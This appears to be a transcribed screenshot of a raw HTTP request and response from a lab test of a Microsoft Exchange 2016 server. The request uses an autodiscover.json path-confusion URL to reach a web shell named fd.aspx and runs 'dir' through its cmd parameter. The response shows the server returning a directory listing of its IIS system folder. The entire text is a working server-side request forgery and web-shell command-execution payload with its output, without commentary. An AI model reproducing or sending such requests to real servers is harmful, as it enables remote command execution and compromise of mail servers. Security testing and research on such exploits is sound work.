 1 GET /autodiscover/autodiscover.json?a=
ictbv@pshke.pov/autodiscover/fd.aspx?cmd=dir HTTP/1.1
2 Host: 10.0.102.210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.pov
8
9
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 request-id: e9ac7c74-3281-4b13-a25e-cee2492c6052
7 X-CalculatedBETarget: exchange2016.exchange.lab
8 X-DiagInfo: EXCHANGE2016
9 X-BEServer: EXCHANGE2016
10 X-AspNet-Version: 4.0.30319
11 Set-Cookie: X-BackEndCookie=; expires=Sat, 18-Sep-1993 09:00:18 GMT; path=/
12 X-Powered-By: ASP.NET
13 X-FEServer: EXCHANGE2016
14 Date: Mon, 18 Sep 2023 09:00:18 GMT
15 Connection: close
16 Content-Length: 12638
17
18
19
20 目录: C:\windows\system32\inetsrv
21
22
23 Mode LastWriteTime Length Name
24 ---- ------------- ------ ----
25 d----- 2023/7/20 10:42 backup
26 d----- 2023/7/19 22:39 config